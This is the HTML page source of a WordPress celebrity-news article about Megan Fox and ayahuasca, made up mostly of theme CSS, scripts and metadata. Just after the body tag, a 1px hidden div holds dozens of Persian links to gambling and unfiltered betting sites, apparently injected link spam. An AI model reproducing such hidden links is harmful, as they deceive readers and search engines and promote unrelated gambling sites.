	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #cc0e0e;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #cc0e0e;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #cc0e0e;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #cc0e0e;
		box-shadow: 15px 0 0 #cc0e0e, -10px 0 0 #cc0e0e;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #cc0e0e;
	}

	.zox-post-type {
		border: 3px solid #cc0e0e;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #cc0e0e;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #cc0e0e;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #cc0e0e !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #dddddd;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #dddddd;
	}

	#zox-top-head-wrap {
		background: #f0f0f0;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #9f9f9f;
	}

	span.zox-woo-cart-num {
		background: #9f9f9f;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 12px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #cc0e0e;
	}

	#zox-foot-wrap {
		background: #ffffff;
	}

	#zox-foot-wrap p {
		color: #aaaaaa;
	}

	#zox-foot-wrap a {
		color: #aaaaaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaaaaa;
	}

	span.zox-widget-side-title {
		color: #cc0e0e;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 12px) / 2);
		padding-bottom: calc((40px - 12px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 90px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(90px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 90px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((90px - 20px) / 2);
		padding-bottom: calc((90px - 20px) / 2);
	}

	.zox-fix-up {
		top: -90px !important;
		-webkit-transform: translate3d(0,-90px,0) !important;
	   	   -moz-transform: translate3d(0,-90px,0) !important;
	    	-ms-transform: translate3d(0,-90px,0) !important;
	     	 -o-transform: translate3d(0,-90px,0) !important;
				transform: translate3d(0,-90px,0) !important;
	}

	.zox-fix {
		top: -90px;
		-webkit-transform: translate3d(0,90px,0) !important;
	   	   -moz-transform: translate3d(0,90px,0) !important;
	    	-ms-transform: translate3d(0,90px,0) !important;
	     	 -o-transform: translate3d(0,90px,0) !important;
				transform: translate3d(0,90px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Oswald', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Oswald', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'PT Serif', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Amiri', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-widget-side-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		body,
		.zox-widget-side-trend-wrap .zox-art-text:before {
			background: #fff;
			font-family: 'Oswald', sans-serif;
		}
		.zox-top-nav-menu ul li a {
			font-family: 'Oswald', sans-serif;
			font-weight: 500;
			text-transform: uppercase;
		}
		.zox-nav-menu ul {
			height: auto;
		}
		.zox-nav-menu ul {
			float: left;
		}
		.zox-fix-up .zox-nav-menu ul,
		.zox-fix-up span.zox-nav-search-but {
			margin: 0;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-fix-up #zox-bot-head-right,
		.zox-fix-up span.zox-nav-search-but {
			align-content: center;
		}
		span.zox-s-cat {
			font-weight: 700;
			text-transform: uppercase;
		}
		h2.zox-s-title3 {
			font-family: 'Oswald', sans-serif;
			font-weight: 700;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-size: 1rem;
		}
		p.zox-s-graph {
			font-style: italic;
		}
		.zox-byline-wrap span,
		span.zox-widget-home-title {
			font-family: 'Oswald', sans-serif;
			text-transform: uppercase;
		}
		.zox-net3 span.zox-widget-home-title {
			color: #ec2b8c;
		}
		.zox-widget-side-trend-wrap .zox-art-text:before {
			color: #ddd;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1280px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			#zox-home-main-wrap {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1280px + 60px);
			}
			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				max-width: none;
			}
				

		#zox-top-head {
			grid-template-columns: auto 250px;
		}
		#zox-top-head-left {
			width: 100%;
		}
		#zox-top-head-mid {
			display: none;
		}
			

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: relative;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	#zox-bot-head-wrap {
		border-bottom: 1px solid #ddd;
	}
		

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #cc0e0e;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #cc0e0e;
	}
	

			.zox-widget-main-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-main-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-main-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 18px;
				letter-spacing: .05em;
				padding: 5px 10px 7px;
				position: relative;
					top: -16px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-main-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-main-title {
				height: 1px;
				z-index: 10;
			}
			

			.zox-widget-side-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-side-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-side-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 16px;
				letter-spacing: .05em;
				padding: 4px 8px 5px;
				position: relative;
					top: -13px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-side-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-side-title {
				height: 1px;
				z-index: 10;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Serif%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.7.4" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.3" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.3" id="ppress-select2-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4VQPFXJY6Y" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["musictimesnow.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4VQPFXJY6Y");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://musictimesnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musictimesnow.com/wp-json/wp/v2/posts/3631" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musictimesnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://musictimesnow.com/?p=3631' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Ftv%2Fmegan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Ftv%2Fmegan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.121.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/tv\/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun\/"},"url":"https:\/\/musictimesnow.com\/tv\/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun\/","headline":" Megan Fox's \"I Going to Hell for Eternity\" during a hallucinogenic journey through Ayahuasca with a Kelly...","datePublished":"2021-07-14T05:13:35+00:00","dateModified":"2021-07-14T05:13:36+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/07\/megan-fox-machine-gun-kelly-mc-main-210713.jpeg","width":1200,"height":630},"articleSection":"TV","keywords":"Eternity, Featured, Hallucinogenic, Jimmy Kimmel, Kelly Machine, Megan Foxs","description":"Key Sentence: \" nothing glamorous,\" Megan Fox said of drinking the psychoactive tea, which is used as a spiritual remedy and can cause hallucinations.Megan Fox embarks on a journey she will never forget. While performing live on Jimmy Kimmel on Monday, the 35-year-old actress opened up to hosting Arsenio","author":{"@type":"Person","name":"Patrick Edward","url":"https:\/\/musictimesnow.com\/author\/patrick-edward\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7236-100x100.jpg","height":96,"width":96}}}</script>

	<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/07/megan-fox-machine-gun-kelly-mc-main-210713-1024x576.jpeg" />
				<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/07/megan-fox-machine-gun-kelly-mc-main-210713-1024x576.jpeg" />
						<meta property="og:url" content="https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/" />
			<meta property="og:title" content="Megan Fox&#8217;s &#8220;I Going to Hell for Eternity&#8221; during a hallucinogenic journey through Ayahuasca with a Kelly machine gun." />
			<meta property="og:description" content="Key Sentence: &#8220;[It was] nothing glamorous,&#8221; Megan Fox said of drinking the psychoactive tea, which is used as a spiritual remedy and can cause hallucinations. Megan Fox embarks on a journey she will never forget. While performing live on Jimmy Kimmel on Monday, the 35-year-old actress opened up to hosting Arsenio Hall guests for a [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/">
			<meta name="twitter:title" content="Megan Fox&#8217;s &#8220;I Going to Hell for Eternity&#8221; during a hallucinogenic journey through Ayahuasca with a Kelly machine gun.">
			<meta name="twitter:description" content="Key Sentence: &#8220;[It was] nothing glamorous,&#8221; Megan Fox said of drinking the psychoactive tea, which is used as a spiritual remedy and can cause hallucinations. Megan Fox embarks on a journey she will never forget. While performing live on Jimmy Kimmel on Monday, the 35-year-old actress opened up to hosting Arsenio Hall guests for a [&hellip;]">
			<link rel="pingback" href="https://musictimesnow.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3594600169073116&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-270x270.jpeg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-3631 single-format-standard custom-background wp-embed-responsive zox-net3 zox-s5" >

<div style="width:1px;height:1px;overflow:hidden">
<a href="http://1911dufferin.com">سایت کازینو </a> <a href="http://1911dufferin.com">کازینو انلاین </a> <a href="http://1911dufferin.com">معتبرترین کازینو آنلاین فارسی </a> <a href="http://1911dufferin.com">کازینو انلاین با درگاه مستقیم </a> <a href="http://1911dufferin.com">کازینو آنلاین خارجی </a>  <a href="http://chipbeaker.com">سایت کازینو انفجار </a> <a href="http://chipbeaker.com">کازینو انفجار  </a> <a href="http://chipbeaker.com">بازی انفجار انلاین </a> <a href="http://chipbeaker.com">کازینو آنلاین انفجار </a>  <a href="http://perulas.com">سایت انفجار هات بت </a> <a href="http://perulas.com">بازی انفجار هات بت</a> <a href="http://perulas.com">بازی انفجار hotbet</a>  <a href="http://dofigo.com">سایت حضرات </a> <a href="http://dofigo.com">سایت شرط بندی حضرات</a>  <a href="http://myqualitypaper.com">بت خانه </a> <a href="http://myqualitypaper.com">بت خانه انفجار</a>  <a href="http://planzb.com">تاینی بت </a> <a href="http://planzb.com">آدرس جدید و بدون فیلتر تاینی بت </a> <a href="http://planzb.com">آدرس بدون فیلتر تاینی بت </a> <a href="http://planzb.com">ورود به سایت اصلی تاینی بت </a> <a href="http://planzb.com">تاینی بت بدون فیلتر </a>  <a href="http://ckpenglish.com">سیب بت </a> <a href="http://ckpenglish.com">سایت سیب بت </a> <a href="http://ckpenglish.com">سایت شرط بندی سیب بت </a>  <a href="http://chinatasteonlineorder.com">ایس بت بدون فیلتر </a>  <a href="http://planer7.com">ماه بت </a> <a href="http://planer7.com">ماه بت بدون فیلتر </a>  <a href="http://cufuse.com">دانلود اپلیکیشن دنس بت </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید</a> <a href="http://cufuse.com">دانلود دنس بت با لینک مستقیم  </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید با لینک مستقیم  </a> <a href="http://cufuse.com">Dance bet دانلود مستقیم </a>  <a href="http://diettask.com/">بازی انفجار دنس</a> <a href="http://diettask.com/">بازی انفجار دنس بت</a>  <a href="http://usstockslive.com/">ازا بت</a> <a href="http://usstockslive.com/">Ozabet بدون فیلتر</a> <a href="http://tnrgoldmark-city.cf/">ازا بت</a> <a href="http://tnrgoldmark-city.cf/">Ozabet بدون فیلتر</a>  <a href="http://cutiepielures.com/">اپلیکیشن هات بت</a> <a href="http://cutiepielures.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://cutiepielures.com/">دانلود اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://easrises.com/">دانلود اپلیکیشن هات بت</a>  <a href="http://bibiyagroup.com/">عقاب بت</a> <a href="http://bibiyagroup.com/">عقاب بت بدون فیلتر</a>  <a href="http://19411dufferin.com/">شرط بندی کازینو</a>  <a href="http://drecanvas.com/">فیفا نود</a> <a href="http://drecanvas.com/">فیفا 90</a> <a href="http://datil-dude.com/">فیفا نود</a> <a href="http://datil-dude.com/">فیفا 90</a>  <a href="http://builtbyfisher.com/">شرط بندی سنگ کاغذ قیچی</a> <a href="http://builtbyfisher.com/">بازی سنگ کاغذ قیچی شرطی پولی</a>  <a href="http://softwareufabet.com/">bet90</a> <a href="http://softwareufabet.com/">بت 90</a> <a href="http://worldwide-medshop.com/">bet90</a> <a href="http://worldwide-medshop.com/">بت 90</a>  <a href="http://theotheroomvenice.com/">سایت شرط بندی پاسور</a> <a href="http://theotheroomvenice.com/">بازی پاسور آنلاین</a>  <a href="http://sildenafilcitratelowcost.com/">بت لند</a> <a href="http://sildenafilcitratelowcost.com/">بت لند بدون فیلتر</a>  <a href="http://riaasekona.com/">Bababet</a> <a href="http://riaasekona.com/">بابا بت</a> <a href="http://riaasekona.com/">بابا بت بدون فیلتر</a> <a href="http://plandie.com/">Bababet</a> <a href="http://plandie.com/">بابا بت</a> 